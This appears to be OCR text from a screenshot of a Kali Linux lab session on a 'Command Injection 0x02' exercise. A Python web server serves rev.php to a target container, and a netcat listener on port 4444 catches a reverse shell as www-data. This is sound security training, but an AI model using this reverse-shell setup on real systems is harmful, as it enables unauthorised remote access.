 Problem loading page × Command Injection 0x02 × Webhook.site - Test, proc × • New Tab × +
localhost/rev.php
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: /tmp
File Actions Edit View Help
root@kali: ~ × kali@kali: ~/Downloads/labs × kali@kali: /tmp × kali@kali: /tmp ×
┌──(kali㉿kali)-[/tmp]
└─$ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
172.18.0.4 - - [15/Aug/2023 00:39:39] "HEAD /rev.php HTTP/1.1" 200 -
172.18.0.4 - - [15/Aug/2023 00:41:22] "GET /rev.php HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
Firefox
┌──(kali㉿kali)-[/tmp]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.17.133] from (UNKNOWN) [172.18.0.4] 33466
Linux f22fc39a8dcd 6.3.0-kali1-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.3.7-1kali1 (2023-06-29) x86_64 GNU/Linux
05:24:35 up 6:36, 0 users, load average: 0.18, 0.09, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
f22fc39a8dcd
$